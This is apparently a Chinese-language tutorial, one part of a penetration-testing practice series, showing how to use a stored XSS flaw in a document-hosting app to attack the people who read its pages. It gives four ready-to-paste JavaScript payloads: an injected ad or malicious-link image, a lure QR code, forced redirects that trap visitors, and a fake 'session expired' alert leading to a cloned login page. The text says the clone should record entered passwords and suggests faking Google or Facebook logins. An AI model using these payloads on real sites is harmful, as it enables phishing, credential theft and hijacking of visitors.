服务器渗透测试练习(part7:扩大攻击范围(JS篇))

#0:回顾

我们之前在服务器上发现了好几个执行任意代码的漏洞,这篇文章就来详细讲一下具体的应用(文章中所有的JS代码均没有换行或回车,在输入时请确保只有一行)。

#1:JS+图片链接重定向(广告)

来到新建文档页面,新建一个任意名称的文档(这里为hack_JS_AD),类型为txt,标题随意,正文如下

<script>var a=document.createElement("a");a.href="http://bd.iegourl.com/n1023_bd";var p=document.createElement("img");p.src="http://attach.bbs.miui.com/forum/201304/11/130724xpp1t8cduuq8d1u4.jpg";p.alt="";p.style="width: 50%;";a.appendChild(p);var add=document.getElementsByTagName("div")[0];add.appendChild(a);</script>

效果:

这段代码将在原本应该输出文本内容的地方输出一张图片,并链接到百度首页,可以用这种方法插入恶意链接或者广告,进行社会工程学攻击。

#2:JS+QR码

来到新建文档页面,新建一个任意名称的文档(这里为hack_JS_QR),类型为txt,标题随意,正文如下

<script>var p=document.createElement("img");p.src="http://127.0.0.1/qrcode_www.baidu.com.png";p.alt="";var add=document.getElementsByTagName("div")[0];add.appendChild(p);</script>



效果:

这里使用的是由Google chrome生成的百度首页的QR码(需要上传到一个可以远程链接的服务器上,这里使用的是笔者自己的服务器,你们操作的时候应该使用自己的服务器地址),好奇心重的人(当然你也可以尝试添加一些诱惑别人扫描QR码的文字之类的)肯定会用手机扫描这个二维码,这个时候手机就会打开指定的网址,然后就可以进行对手机的攻击了。

#3:JS+直接重定向

来到新建文档页面,新建一个任意名称的文档(这里为hack_JS_DR),类型为txt,标题随意,正文如下

<script>window.open("http://bd.iegourl.com/n1023_bd");window.close;</script>

效果略

就是直接把访问网站的人重定向到百度首页,还不许后退的那种,或者也可以用

<script>window.location.href="http://bd.iegourl.com/n1023_bd"</script>

这个虽然允许后退,但是只要一退回read页面,这段代码就会执行,又重新重定向到百度首页,等于说更加烦人。

#4:JS+伪造重定向

来到新建文档页面,新建一个任意名称的文档(这里为hack_JS_FR),类型为txt,标题随意,正文如下

<script>alert("登录已过期,请重新登录!");window.open("http://127.0.0.1/FR.php");window.close;</script>

然后将FR.php(这里是直接用read页面查看login.php,然后复制为FR.php,其实真实操作时应该修改页面的php代码,使其先将输入的账号密码保存,然后再弹出一个连接超时的错误,用户点击确定后重定向到真实的登录页面)上传到自己的服务器,这里用的也是笔者自己的服务器。



查看login.php:

这样可以得到一个和真的登录界面一模一样的页面,在实操中可以换成Google、Facebook等的假登录页面,获取账号密码。

下一篇文章将讲解如何使用之前没有成功利用的PHP代码扩大攻击范围。